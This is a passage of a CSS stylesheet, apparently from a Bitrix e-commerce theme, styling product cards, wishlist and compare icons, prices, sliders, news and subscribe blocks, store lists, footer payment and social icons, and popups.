.image_wrapper_block a {
  background-position: 50% 50%;
  background-repeat: no-repeat;
}
.image_wrapper_block {
  margin: 0px;
}
.image_wrapper_block img {
  position: absolute;
  margin: auto;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  border: 0;
  vertical-align: middle;
  max-width: 100%;
}

/*likes*/
.like_icons {
  position: absolute;
  top: 14px;
  right: 14px;
  z-index: 53;
}
.like_icons span {
  display: block;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  background: #fff;
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.3s ease;
  margin: 0px 0px 5px;
  overflow: hidden;
}
.like_icons span.added {
  opacity: 0.6;
  visibility: visible;
}
.catalog_item:not(.touch):hover .like_icons span,
.catalog_item.hover .like_icons span {
  opacity: 1;
  visibility: visible;
}
.like_icons span i {
  width: 26px;
  height: 26px;
  display: block;
  background: url("images/svg/icons_wish.svg") 0px 0px no-repeat;
}
.like_icons .wish_item i {
  background-position: 3px -18px;
}
.like_icons .compare_item i {
  background-position: -20px -18px;
}
.like_icons .wish_item.added i {
  background-position: 3px -46px;
}
.like_icons .compare_item.added i {
  background-position: -20px -46px;
}
.like_icons span:hover {
  cursor: pointer;
  background-color: #e3e3e3;
}
.like_icons .wish_item:hover i {
  background-position: 3px -74px;
}
.like_icons .compare_item:hover i {
  background-position: -20px -74px;
}
.like_icons .wish_item.added:hover i {
  background-position: 3px -46px;
}
.like_icons .compare_item.added:hover i {
  background-position: -20px -46px;
}

.catalog_detail .item_main_info .img_wrapper .like_icons span i {
  width: 32px;
  height: 32px;
}
.catalog_detail .item_main_info .img_wrapper .like_icons .wish_item.added i,
.catalog_detail
  .item_main_info
  .img_wrapper
  .like_icons
  .wish_item.added:hover
  i {
  background-position: 6px -43px;
}
.catalog_detail .item_main_info .img_wrapper .like_icons .wish_item:hover i {
  background-position: 6px -71px;
}
.catalog_detail .item_main_info .img_wrapper .like_icons .wish_item i {
  background-position: 6px -15px;
}
.catalog_detail .item_main_info .img_wrapper .like_icons .compare_item i {
  background-position: -17px -16px;
}
.catalog_detail .item_main_info .img_wrapper .like_icons .compare_item:hover i {
  background-position: -17px -72px;
}
.catalog_detail .item_main_info .img_wrapper .like_icons .compare_item.added i,
.catalog_detail
  .item_main_info
  .img_wrapper
  .like_icons
  .compare_item.added:hover
  i {
  background-position: -17px -43px;
}

.bottom_slider .catalog_item .stickers,
.basket .catalog_item .stickers {
  left: -24px;
  top: -6px;
}
.basket .like_icons {
  top: -6px;
  right: -10px;
}

.catalog_item_wrapp:hover .like_icons span {
  opacity: 1;
  visibility: visible;
}

.description_wrapp .like_icons {
  position: static;
  font-size: 0px;
  margin: 23px 0px 0px;
  border-top: 1px solid #f6f6f7;
  padding: 14px 0px 0px;
}
.description_wrapp .like_icons > div {
  display: inline-block;
  vertical-align: top;
  font-size: 13px;
  padding: 0px 30px 0px 0px;
}
.description_wrapp .like_icons span {
  opacity: 1;
  visibility: visible;
  display: inline-block;
  vertical-align: middle;
  white-space: nowrap;
}
.description_wrapp .like_icons span i {
  display: inline-block;
  vertical-align: middle;
}
.description_wrapp .like_icons span div {
  margin: 0px;
  display: inline-block;
  vertical-align: middle;
  padding: 0px 0px 0px 10px;
}
.description_wrapp .like_icons span:not(.added):hover {
  background-color: #fff;
}
.description_wrapp .like_icons span:not(.added):hover i {
  background-color: #e3e3e3;
}
.list_item .description_wrapp .like_icons span.added,
.list_item .description_wrapp .like_icons span.added:hover {
  background: #fff;
}
.list_item .description_wrapp .like_icons span i {
  overflow: hidden;
  border-radius: 2px;
}
.description_wrapp .like_icons span:not(.added):hover div {
  color: #333;
}

.item_main_info .like_icons span {
  opacity: 1;
  visibility: visible;
}

/*title and stock*/
.flex-viewport .catalog_item .item_info {
  border-top-width: 0px;
  margin: 9px 0px 0px;
  box-sizing: initial;
  padding: 5px 0px;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}
.flex-viewport .catalog_item .item_info .item-title a:hover,
.flex-viewport .catalog_item:hover .item_info .item-title a {
  border-bottom-width: 0px;
}
.flex-viewport li:hover a {
  text-decoration: none;
}
.all_wrapp.basket .flex-viewport li:hover .item_info {
  height: auto !important;
}

/*price*/
.cost.prices .price,
.module-cart .row_titles .item_title,
.module-cart .row_values .price {
  font-size: 18px;
  font-weight: 600;
  line-height: 15px;
}
.compare_view .item_block .cost.prices .price {
  margin: 10px 5px 0px 0px;
}
.information .cost.prices .price {
  line-height: 20px;
}
.cost.prices .price.only_price {
  margin: 8px auto 2px;
  display: inline-block;
  float: none;
  white-space: normal;
}
.cost.prices .price .measure {
  font-size: 15px;
}
.cost.prices .price_name {
  font-size: 12px;
  line-height: 15px;
  margin: 8px 0px 5px;
  clear: both;
}
.information .cost.prices .price_name:first-of-type {
  margin-top: 0px;
}
.information .cost.prices .price_name {
  margin-top: 12px;
}

.cost.prices .price.discount {
  display: inline-block;
  vertical-align: top;
  margin-top: 0px;
  float: none;
}
.cost .price {
  margin-right: 7px;
  margin-left: 7px;
}
.catalog_detail .cost .price,
.table .cost .price,
.list .cost .price {
  margin-left: 0px;
}
.cost .price.discount strike,
.row_values .price.discount strike,
.cost .price.discount span,
.row_values .price.discount span {
  font-size: 13px;
  line-height: 15px;
  font-weight: normal;
  color: #666;
  text-decoration: line-through;
}
.display_list .cost.prices .price {
  font-size: 18px;
}

.offers_price_wrapper > div {
  margin: 0px 0px 10px;
}
.offers_price_wrapper > div:last-of-type {
  margin-bottom: -1px;
  margin-right: 0px;
}
.offers_price_wrapper .offers_price_old {
  font-size: 13px;
  line-height: 15px;
  font-weight: normal;
  color: #666;
  text-decoration: line-through;
  margin-top: -3px;
}
.catalog_detail .offers_price_wrapper .offers_price_old {
  font-size: 16px;
  margin-top: 0px;
}
.offers_price_wrapper .offers_price_title {
  font-size: 12px;
  line-height: 15px;
  margin: 8px 0px 5px;
  font-weight: normal;
  color: #888;
}

.row_titles .w_title {
  margin-bottom: 5px;
}

/*sales*/
.sale_block {
  margin: 3px 0px 2px;
  clear: both;
  font-weight: normal;
}
.sale_block .text,
.sale_block .value {
  float: left;
  background: #ffd02e;
  padding: 4px 8px 3px;
  font-size: 11px;
  line-height: 15px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  margin-top: 1px;
  margin-bottom: 1px;
}
.sale_block .value {
  margin-right: 2px;
}
.offers_price_wrapper .sale_block .text .title {
  padding-right: 3px;
}
.sale_block .sale_wrapper {
  display: inline-block;
}

body .wrapper .catalog_item .item_info .buttons_block {
  margin-top: 17px;
  text-align: center;
}

/*brands front start*/
.brands_slider_wrapp {
  padding: 25px 30px 27px;
  border-top: 1px solid #eaebec;
  margin: 45px 0px 0px;
  box-sizing: border-box;
  overflow: hidden;
  max-height: 100px;
}
.brands_slider_wrapp ul.brands_slider li a {
  margin: 0 10px;
  display: block;
}
.brands_slider_wrapp ul.brands_slider li:before {
  display: none;
}
.brands_slider_wrapp .flex-viewport {
  height: 48px;
  overflow: hidden;
}
.brands_slider > li {
  line-height: 48px;
  text-align: center;
  float: left;
}
.brands_slider_navigation ul.flex-direction-nav {
  position: relative;
  height: 0;
  zoom: 1;
}
.brands_slider > li a {
  text-decoration: none;
}
.brands_slider_wrapp li img {
  -webkit-transition: all ease-out 0.2s;
  -moz-transition: all ease-out 0.2s;
  -o-transition: all ease-out 0.2s;
  transition: all ease-out 0.2s;
  filter: progid:DXImageTransform.Microsoft.Alpha(opacity=50);
  -moz-opacity: 0.5;
  -khtml-opacity: 0.5;
  opacity: 0.5;
  filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale"); /* Firefox 10+, Firefox on Android */
  filter: gray; /* IE6-9 */
  -webkit-filter: grayscale(100%);
  max-width: 120px;
}
.brands_slider_wrapp li img:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  -moz-opacity: 1;
  khtml-opacity: 1;
  opacity: 1;
  filter: none;
  -webkit-filter: grayscale(0%);
}
.brands_slider_wrapp .flex-direction-nav li a,
.brands_slider_wrapp .flex-direction-nav li span,
.module-pagination .flex-direction-nav li a,
.custom_flex .flex-direction-nav li a,
.custom_flex .flex-direction-nav li span {
  background: url("images/svg/arrows2.svg") 3px -20px no-repeat;
}
.brands_slider_wrapp .flex-direction-nav li .flex-next,
.module-pagination .flex-direction-nav li.flex-nav-next a,
.custom_flex .flex-direction-nav li.flex-nav-next a,
.custom_flex .flex-direction-nav li.flex-nav-next span {
  background-position: -72px -20px;
}
.brands_slider_wrapp.flexslider .flex-direction-nav li:hover,
.module-pagination .flex-direction-nav li:hover,
.module-pagination .flex-direction-nav li:hover a,
.custom_flex .flex-direction-nav li:hover,
.custom_flex .flex-direction-nav li:hover a,
.custom_flex .flex-direction-nav li:hover span {
  background-color: #fff !important;
}
.brands_slider_wrapp .flex-direction-nav li:hover a.flex-next,
.module-pagination .flex-direction-nav li.flex-nav-next:hover a,
.custom_flex .flex-direction-nav li.flex-nav-next:hover a,
.custom_flex .flex-direction-nav li.flex-nav-next:hover span {
  background-position: -71px 4px;
}
.brands_slider_wrapp .flex-direction-nav li:hover a,
.module-pagination .flex-direction-nav li:hover a,
.custom_flex .flex-direction-nav li:hover a,
.custom_flex .flex-direction-nav li:hover span {
  background-position: 3px 4px;
}

/*flex*/
.brands_slider.slides * {
  box-sizing: border-box;
}
.brands_slider.slides > li {
  margin: 0px 0px 0px 30px;
  padding: 0px !important;
}
.brands_slider.slides > li:first-child {
  margin-left: 0px;
}
.brands_slider_wrapp .flex-direction-nav > li {
  position: absolute;
  top: 50%;
  z-index: 2;
  margin-top: -15px;
}
.brands_slider_wrapp .flex-direction-nav > li.flex-nav-prev {
  left: 0px;
}
.brands_slider_wrapp .flex-direction-nav > li.flex-nav-next {
  right: 0px;
}

.brands_slider_wrapp.flexslider .slides img {
  display: inline-block;
  vertical-align: middle;
}

/*brands front end*/

/*news*/
.wrap_md .news_wrap {
  width: 68%;
  margin: 0px 0px 38px;
}
.news_block .news_items {
  font-size: 0px;
}
.news_block .news_items .item {
  display: inline-block;
  width: 50%;
  vertical-align: top;
  padding: 0px 20px 17px 0px;
}
.news_block .news_items .item .image {
  float: left;
  width: 90px;
  height: 90px;
  margin-top: 5px;
  text-align: center;
}
.news_block .news_items .item .image img {
  display: inline-block;
  max-width: 100%;
  max-height: 100%;
  vertical-align: middle;
  -webkit-transition: all ease-out 0.2s;
  -moz-transition: all ease-out 0.2s;
  -o-transition: all ease-out 0.2s;
  transition: all ease-out 0.2s;
}
.news_block .news_items .item .image + .info {
  padding-left: 110px;
}
.news {
  position: relative;
}
.news .item .info .date {
  font-size: 11px;
  line-height: 20px;
  font-weight: 500;
}
.news .item .info .name {
  font-size: 13px;
  text-decoration: none;
  margin: 1px 0px 0px;
  font-weight: 500;
  display: block;
}
.news .item .info .name:hover {
  text-decoration: underline;
  color: #333;
}
.news .item .info .preview {
  margin: 6px 0px 0px;
  font-size: 12px;
}

/*subscribe form*/
.wrap_md .subscribe_wrap {
  width: 32%;
  margin: 0px 0px 62px;
}
.subscribe-form {
  margin: 0px 0px 20px;
  background: #f6f6f7;
  border-radius: 2px 2px 0px 0px;
  position: relative;
}
.subscribe-form:before {
  content: "";
  width: 100%;
  height: 2px;
  display: block;
  position: absolute;
  bottom: 0px;
  left: 0px;
  right: 0px;
  background: #ddd;
}
.subscribe-form .wrap_bg {
  padding: 14px 19px 21px;
  border: 1px solid #eaebec;
  border-radius: 2px 2px 0px 0px;
}
.subscribe-form .top_block {
  margin: 0px;
  padding: 0px;
}
.subscribe-form .top_block .title,
.subscribe-form .top_block .title div {
  font-size: 16px;
  font-weight: 500;
  color: #1d2029;
  margin: 0px 0px 8px;
}
.subscribe-form .top_block .more,
.subscribe-form .top_block .more div {
  font-size: 13px;
  color: #666666;
  line-height: 16px;
}

.subscribe-form form.sform {
  font-size: 0px;
  margin: 15px 0 0;
}
.subscribe-form form.sform > div {
  display: inline-block;
  vertical-align: top;
}
.subscribe-form .email_wrap,
.subscribe-form_footer .email_wrap {
  position: relative;
  margin-right: 5px;
  width: 100%;
}
.subscribe-form .email_wrap {
  margin: 0px;
}
.subscribe-form .email_wrap .email_input {
  background: #fff;
  font-size: 14px;
  padding: 5px 43px 5px 13px;
}
.bx-firefox .subscribe-form .email_wrap .email_input {
  padding-top: 4px;
  padding-bottom: 6px;
}
.bx-ie .subscribe-form .email_wrap .email_input {
  height: 32px;
}
.subscribe-form input.send_btn {
  position: absolute;
  top: 0px;
  right: 0px;
  font-size: 0px;
  text-indent: -9999px;
  width: 33px;
  height: 32px;
  background: #ddd url("images/svg/ai.svg") -23px -39px no-repeat;
  border-radius: 0px 2px 2px 0px;
}
.subscribe-form label.error,
.subscribe-form_footer label.error {
  position: absolute;
  top: -19px;
  right: 0px;
}

/*akc front start*/
.news_akc_block .top_block {
  padding: 13px 0px 0px;
  margin: 0px 0px 13px;
}
.news_akc_block .top_block a {
  font-size: 13px;
}
.news_akc_block .img {
  height: 137px;
  line-height: 137px;
  text-align: center;
  overflow: hidden;
}
.news_akc_block .img img {
  vertical-align: middle;
  -webkit-transition: all ease-out 0.2s;
  -moz-transition: all ease-out 0.2s;
  -o-transition: all ease-out 0.2s;
  transition: all ease-out 0.2s;
  max-width: 100%;
}
.news_akc_block .item .info {
  padding: 13px 20px 18px;
  line-height: 18px;
}
.news_akc_block .item .info .date {
  line-height: 18px;
  font-size: 11px;
  color: #666;
  margin: 0px 0px 2px;
}
.news_akc_block .item .info .name {
  font-size: 14px;
  display: block;
}

.news_akc_block .item {
  box-shadow: 0 0 1px #a2a6aa inset;
  -webkit-transition: box-shadow ease-out 0.2s, border ease-out 0.2s;
  -moz-transition: box-shadow ease-out 0.2s, border ease-out 0.2s;
  -o-transition: box-shadow ease-out 0.2s, border ease-out 0.2s;
  transition: box-shadow ease-out 0.2s, border ease-out 0.2s;
}
.news_akc_block .item:hover {
  box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.15);
}
.news_akc_block .news_akc_block__list {
  list-style: none;
  padding: 0;
  margin: 0;
  display: grid;
  grid-template-columns: repeat(10, 1fr);
  gap: 10px;
}
.news_akc_block .news_akc_block__item {
  padding: 5px;
  margin: 0;
  background-color: #fff;
  border: 1px solid transparent;
  transition: border 0.3s ease;
  display: flex;
  align-items: center;
  justify-content: center;
}
.news_akc_block .news_akc_block__item a {
  display: flex;
  align-items: center;
  justify-content: center;
}
.news_akc_block .news_akc_block__item:hover {
  border: 1px solid #eaebec;
}
.news_akc_block .news_akc_block__item::before {
  display: none;
}
.news_akc_block .news_akc_block__item img {
  width: 60px;
  height: 40px;
  object-fit: contain;
}

/*akc front end*/

/*stores list front*/
.block_wr {
  position: relative;
}
.block_wr .bg_map {
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  background: url("images/map_large.png") center 0px no-repeat;
  opacity: 0.07;
}
.block_wr.light {
  background: #f7f7f9;
}
.block_wr.dark .bg_map {
  opacity: 0.03;
}
.stores {
  font-size: 0px;
  padding: 0px 0px 55px;
}
.block_wr .top_block {
  margin-bottom: 29px;
}
.block_wr.dark .top_block .title_block,
.block_wr.dark .stores .stores_list .item a span,
.block_wr.dark .stores .stores_list .item .store_text .value {
  color: #fff;
}
.block_wr .top_block a {
  display: none;
}
.stores .stores_list,
.stores .all_map {
  display: inline-block;
  vertical-align: top;
}
.stores .stores_list {
  position: relative;
  max-width: 844px;
  width: 75%;
  box-sizing: border-box;
}
.stores .flex-control-paging,
.news_akc_block .flex-control-paging {
  padding-bottom: 0px;
  margin: 0px;
  position: absolute;
}
.stores .stores_list .stores_list_wr > li:hover {
  box-shadow: none;
  border: 1px solid #fff;
}
.stores .stores_list .stores_navigation {
  top: -60px;
}
.stores_list .flex-direction-nav,
.news_akc_block .flex-direction-nav {
  right: 0px;
  position: absolute;
  top: 0px;
  z-index: 50;
  margin: 0px;
}
.stores_list .flex-direction-nav {
  top: -60px;
}
.bx-ie .stores_list.t1 .flex-direction-nav {
  top: -70px;
}
.bx-ie .stores .stores_list .stores_navigation {
  top: -70px;
}
.stores .stores_list .item {
  padding: 19px 25px 19px;
  border: 1px solid #fff;
}
.stores .stores_list .item .wrapp_block {
  overflow: hidden;
  line-height: 0px;
}
.block_wr.dark .stores_list .item {
  background: transparent !important;
}
.stores .stores_list .item a {
  text-decoration: none;
  display: inline-block;
  margin: 0px 0px 8px;
}
.stores .stores_list .item a span {
  font-size: 14px;
  line-height: 22px;
  font-weight: 600;
  border-bottom-width: 0px;
}
.block_wr.dark .stores .stores_list .item a:hover span {
  color: #333;
}
.stores .stores_list .item a .icon {
  display: inline-block;
  width: 8px;
  height: 10px;
  background: url("images/svg/icons_wish.svg") -2px -182px no-repeat;
  float: left;
  margin: 6px 0px 0px;
}
.block_wr.dark .stores .stores_list .item a .icon {
  background: url("images/svg/icons_wish.svg") -13px -182px no-repeat;
}
.stores .stores_list .item a .text {
  padding: 0px 0px 0px 23px;
  display: block;
}
.stores .stores_list .item .store_text {
  margin: 0px 0px 3px;
  font-size: 12px;
}
.stores .stores_list .item .store_text:last-child {
  margin-bottom: 0px;
}
.stores .stores_list .item .store_text .title {
  color: #8e8c8c;
  float: left;
  line-height: 20px;
}
.block_wr.dark .stores .stores_list .item .store_text .title {
  color: #fff;
  opacity: 0.5;
}
.stores .stores_list .item .store_text .value {
  display: block;
  padding: 0px 0px 0px 63px;
  clear: right;
  line-height: 20px;
}
.stores .all_map {
  width: 268px;
  margin: 0px 0px 0px 20px;
}
.block_wr.dark .stores .all_map {
  background: #fff;
}
.stores .all_map a {
  display: block;
  padding: 24px 30px 31px 42px;
  text-decoration: none;
  font-weight: 600;
  font-size: 0px;
}
.stores .all_map a.wrapp_block {
  display: table-cell;
  vertical-align: middle;
  padding-bottom: 20px;
  padding-top: 20px;
}
.stores .all_map a > div {
  display: inline-block;
  vertical-align: middle;
}
.stores .all_map a .icon {
  width: 53px;
  height: 58px;
  background: url("images/svg/icons_wish.svg") -61px -4px no-repeat;
  margin: 0px 30px 0px 0px;
}
.block_wr.dark .stores .all_map a .icon {
  background: url("images/svg/icons_wish.svg") -128px -4px no-repeat;
}
.stores .all_map a .text {
  font-size: 14px;
  line-height: 18px;
  width: 105px;
}
.light .stores .all_map a {
  color: #fff;
}

.block_wr.dark .flex-direction-nav li:hover a.flex-prev {
  background-position: 10px -50px;
}
.block_wr.dark .flex-direction-nav li:hover a.flex-next {
  background-position: -27px -50px;
}
.block_wr.dark .flex-direction-nav li:hover {
  background: #fff;
}

/*bonus page*/
.bonus-block__img {
  display: block;
  width: 100%;
  aspect-ratio: 3 / 1;
  margin-bottom: 27px;
}
.bonus-block__img img {
  width: 100%;
  height: 100%;
}
.bonus-block__note {
  padding: 12px 20px;
  color: #335392;
  border: 1px solid #eaebec;
  margin-bottom: 27px;
  font-size: 16px;
}
.bonus-block__note b {
  color: #335392;
}
.bonus-block__content {
  margin-bottom: 27px;
}
.bonus-block__text {
  margin-bottom: 10px;
}
.bonus-block__btn {
  width: 180px;
  margin: 0 auto;
  display: block;
}
/*company text front*/
.wrap_more_item .more_text_item {
  display: none;
  overflow: hidden;
}
.md-50.img {
  padding: 35px 10px 0px 0px;
  text-align: center;
  overflow: hidden;
}
.md-50 img {
  max-width: 100%;
}
.md-50.big {
  padding: 50px 0px 56px 10px;
}
.md-50 .title_block {
  margin: 2px 0px 25px;
}

/*viewed front*/
.viewed_block .rows_block {
  margin: 0px -5px;
  white-space: nowrap;
}
.viewed_block .rows_block .item_block {
  /*padding:0px 5px;*/
  padding: 0px;
}
.viewed_block .title_block {
  margin: 20px 0px 6px;
}
.viewed_block .outer_wrap {
  /*overflow: hidden;*/ /*padding:10px;margin:0px -10px;*/
}
.viewed_block .item_block {
  margin-right: 10px;
}
.viewed_block .item_block .item {
  width: auto;
  padding: 20px 12px 10px;
  border: 1px solid #eaebec;
  background: #8a8a8a;
  opacity: 0.05;
  border-radius: 4px;
  -webkit-transition: box-shadow ease-out 0.2s, border ease-out 0.2s;
  -moz-transition: box-shadow ease-out 0.2s, border ease-out 0.2s;
  -o-transition: box-shadow ease-out 0.2s, border ease-out 0.2s;
  transition: box-shadow ease-out 0.2s, border ease-out 0.2s;
}
.viewed_block .item_block .item .image_wrapper_block {
  margin: 0px auto;
}
.viewed_block .item_block .item.has-item:hover {
  box-shadow: 0px 0px 14px 0px rgba(0, 0, 0, 0.15);
}
.viewed_block .item_block .item.has-item {
  background: #fff;
  opacity: 1;
}
.viewed_block .image_wrapper_block,
.viewed_block .image_wrapper_block a {
  height: 85px;
  line-height: 85px;
}
.viewed_block .image_wrapper_block img {
  max-height: 100%;
}
.viewed_block div.item-title a,
.viewed_block div.item-title a span {
  line-height: 18px;
}
.viewed_block .cost .price,
.viewed_block .cost.prices .price .measure {
  font-size: 14px;
}
.viewed_block .item_info {
  text-align: center;
  padding: 10px 0px 0px;
}
.viewed_block .dark_link {
  color: #555 !important;
}
.viewed_block .item_block .item-title {
  max-height: 57px;
}

.viewed_block {
  border-bottom: 1px solid #eaebec;
  padding: 0px 0px 20px;
}
.viewed_block .flexslider {
  margin: 0px;
}
.viewed_block .flexslider .slides > li {
  overflow: visible;
}

.flexslider.shadow .flex-viewport {
  margin: 0 -12px;
  padding: 10px 10px;
  z-index: 1;
}
.viewed_block .flexslider .flex-direction-nav {
  position: absolute;
  top: -36px;
  right: 0px;
}

.ask_big_block .price.services,
.ask_big_block .desc {
  display: inline-block;
}
.ask_big_block .price.services + .desc {
  padding-left: 10px;
}
.price.services .price_new {
  font-size: 15px;
  font-weight: 500;
  line-height: 14px;
  color: #1d2029;
  margin-top: 15px;
}

/*control block*/
.control {
  margin-top: 25px;
}
.control__title {
  text-align: center;
}
.control__image {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 20px 30px;
}
.control__image img {
  width: 100%;
  aspect-ratio: 1;
  border-radius: 20px;
  object-fit: cover;
  object-position: center;
}
.control__image figcaption {
  grid-column: 1 / -1;
  text-align: center;
  font-size: 16px;
  color: #383838;
  width: 50%;
  margin: 0 auto;
}

/*footer start*/
#footer .wrapper_inner {
  background: #f6f6f7;
}
#footer .footer_bottom_inner {
  padding: 25px 0px 39px;
}

#footer ul,
#footer ul li {
  vertical-align: top;
}
#footer ul {
  margin: 0px;
}

/*footer phone*/
#footer .footer_bottom_inner .phone_block {
  font-size: 10px;
  white-space: nowrap;
  padding: 0px 13px 0px 0px;
}
#footer .footer_bottom_inner .phones .phone_wrap,
#footer .footer_bottom_inner .phones .phone_wrap a {
  display: block;
}
#footer .footer_bottom_inner .phones .phone_wrap a {
  font-size: 18px;
  font-weight: 500;
}
#footer .footer_bottom_inner .phones,
#footer .footer_bottom_inner .social_wrapper {
  float: right;
}
#footer .footer_bottom_inner .phones .icons {
  margin: 0px 0px 0px;
  width: 20px;
  height: 20px;
  line-height: 1.2;
  vertical-align: top;
}
/*#footer .footer_bottom_inner .phones .order_wrap_btn {
  margin: 0px 0px 16px 38px;
}*/
@media screen and (max-width: 599px) {
  #footer .footer_bottom_inner .phones .icons {
    display: none;
  }
  #footer .footer_bottom_inner .phones .phone_wrap a[href^="tel:"] {
    position: relative;
    display: inline-block;
  }
  #footer .footer_bottom_inner .phones .phone_wrap a[href^="tel:"]::before {
    position: absolute;
    top: 0;
    left: -24px;
    content: "\f095";
    width: 16px;
    height: 16px;
    font-size: 16px;
    font-family: "FontAwesome";
    color: #335392;
  }
}
/*copyright*/
#footer .copyright,
#footer .copyright * {
  font-size: 12px;
  line-height: 18px;
}
#footer .copyright {
  padding: 0px 0px 17px;
  font-size: 13px;
  opacity: 0.6;
}

#footer .mobile_copy {
  display: none;
}

/*pay icons*/
.pay_system_icons,
.pay_system_icons > div {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
  align-items: center;
}
.pay_system_icons i {
  display: inline-block;
  background: url("images/svg/payment.svg") 0 0 no-repeat;
  margin: 8px;
}
.pay_system_icons span i:last-child {
  margin-right: 0px;
}
.pay_system_icons i.mastercard {
  background-position: -327px -200px;
  height: 16px;
  width: 24px;
}
.pay_system_icons i.visa {
  background-position: -40px -204px;
  height: 10px;
  width: 32px;
}
.pay_system_icons i.webmoney {
  height: 18px;
  background-position: -127px -199px;
  width: 17px;
}
.pay_system_icons i.qiwi {
  background-position: -165px -198px;
  height: 20px;
  width: 19px;
}
.pay_system_icons i.mir {
  background-position: -449px -198px;
  height: 20px;
  width: 36px;
}
.pay_system_icons i.tinkoff {
  background-position: -793px -200px;
  height: 16px;
  width: 63px;
}
.pay_system_icons i.yookassa,
.pay_system_icons i.yandex_money {
  background-position: -671px -199px;
  height: 18px;
  width: 25px;
}
.pay_system_icons i.sberbank {
  background-position: -240px -198px;
  height: 20px;
  width: 19px;
}
.pay_system_icons i.halva {
  background-position: -756px -199px;
  height: 18px;
  width: 18px;
}
.pay_system_icons i.belcart {
  background-position: -716px -198px;
  height: 20px;
  width: 20px;
}

/*footer menu*/
#footer .footer_inner .rows_block .item_block {
  padding-top: 0px;
  padding-bottom: 0px;
}
#footer .footer_inner .menu_item a {
  display: inline-block;
  line-height: 18px;
}
#footer .footer_inner .submenu_top .menu_item a {
  text-transform: uppercase;
  font-weight: 600;
  font-size: 13px;
}
#footer .footer_inner .submenu .menu_item {
  margin: 0px;
  line-height: 18px;
  padding-left: 0px;
}
#footer .footer_inner .submenu .menu_item a.dark_link {
  font-size: 13px;
}
.submenu a.dark_link {
  color: #666666 !important;
}
#footer .footer_inner .submenu .menu_item:before {
  display: none;
}

/*footer social*/
#footer .footer_bottom_inner .links.rows_block {
  margin: 0px -5px;
  max-width: 165px;
  min-width: 165px;
}
#footer .footer_bottom_inner .links.rows_block .item_block {
  padding: 5px 5px;
}

#footer .footer_bottom_inner .small_title {
  color: #888888;
  font-size: 13px;
  font-weight: 500;
  margin: 0px 0px 3px;
  font-weight: 400;
}

.soc_icons .item_block a,
.bx-authform-social ul li .bx-authform-social-icon {
  width: 31px;
  height: 31px;
  display: block;
  background: url("/bitrix/templates/aspro_optimus_custom/images/svg/social_new.svg") -2px -2px
    no-repeat;
  transition: opacity ease 0.5s;
}
.soc_icons .item_block a:hover {
  opacity: 0.8;
}
.soc_icons .item_block .odn {
  background-position: -42px -2px;
}
.soc_icons .item_block .fb {
  background-position: -82px -2px;
}
.soc_icons .item_block .tw {
  background-position: -2px -42px;
}
.soc_icons .item_block .inst {
  background-position: -122px -122px;
}
.soc_icons .item_block .mail {
  background-position: -122px -2px;
}
.soc_icons .item_block .youtube {
  background-position: -82px -122px;
}
.soc_icons .item_block .google_plus {
  background-position: -42px -122px;
}
.soc_icons .item_block .telegram {
  background-position: -283px -122px;
}
.soc_icons .item_block .viber {
  background-position: -282px -2px;
}
.soc_icons .item_block .whatsapp {
  background-position: -283px -42px;
}
.soc_icons .item_block .skype {
  background-position: -283px -82px;
}
.soc_icons .item_block .pinterest {
  background-position: -162px -2px;
}
.soc_icons .item_block .dzen {
  background-position: -402px -82px;
}
.bx-authform-social ul {
  font-size: 0px;
  line-height: 0px;
}
.bx-authform-social ul li {
  width: 31px;
  height: 31px;
  margin: 0px 5px 5px 0;
}

/*popup*/
.popup.show {
  border-radius: 0px;
}
.popup .popup-intro {
  background: #fff !important;
  border-bottom: 2px solid #ddd;
  border-bottom-width: 2px !important;
}
.popup .popup-intro .pop-up-title {
  font-size: 26px;
  font-weight: 500;
  line-height: 18px;
  text-shadow: none;
  padding: 35px 35px 36px;
}
.popup .close {
  z-index: 10;
}
.popup .close,
.popup .close i,
.popup-window-close-icon.popup-window-titlebar-close-icon {
  display: inline-block;
  width: 19px;
  height: 19px;
  border-radius: 19px;
  -moz-border-radius: 19px;
  -webkit-border-radius: 19px;
}
.popup .close {
  margin: 0;
  position: absolute;
  right: 33px;
  top: 37px;
  cursor: pointer;
}
.popup.show .close:hover,
.popup-window-close-icon.popup-window-titlebar-close-icon:hover {
  box-shadow: none;
}
.popup-window-close-icon.popup-window-titlebar-close-icon:after {
  background-position: 1px 2px !important;
  top: 0px;
  left: 0px;
  transform: none;
}
.popup .close i {
  background-position: -1px -46px !important;
}
.popup .close:hover i,
.popup-window-close-icon.popup-window-titlebar-close-icon:hover:after {
  background-position: -15px 2px !important;
}
.popup .close,
.popup .close i {
  display: block;
  border-radius: 0px;
  width: 14px;
  height: 14px;
  opacity: 1;
}
.bx-ie .popup .close:hover i,
.bx-ie .popup-window-close-icon.popup-window-titlebar-close-icon:hover:after {
  background-position: -15px 2px !important;
}
.popup .close:hover i {
  background-position: -30px -46px !important;
}
.form-control label .star {
  margin: 0;
  top: 0px;
}
.form-block-wr label .star {
  margin-left: 4px;
}
.popup .form-wr {
  padding: 29px 35px 35px;
}
.popup .form-control {
  margin: 0px 0px 19px;
}
.popup .form-control .files {
  max-width: 350px;
}
.popup .form-control .files > input {
  margin: 0px 0px 10px;
}
.popup .form-control .btn_block_file {
  margin: 0px 0px 0px;
}
.popup .but-r {
  padding: 2px 0px 0px;
}
.popup .form_txt {
  padding: 32px 30px 20px;
}
.popup .but-r .buttons {
  margin-top: 17px;
}
div[id^="wait_comp"] {
  display: none;
}
.popup .label_block_capcha {
  width: 48%;
}
.popup .img_block_capcha {
  width: 52%;
}

.popup-window-buttons .btn {
  opacity: 1;
  font-weight: 400;
  cursor: pointer;
  font-size: 13px;
  line-height: 16px;
  text-transform: none;
  color: #fff;
  text-decoration: none;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
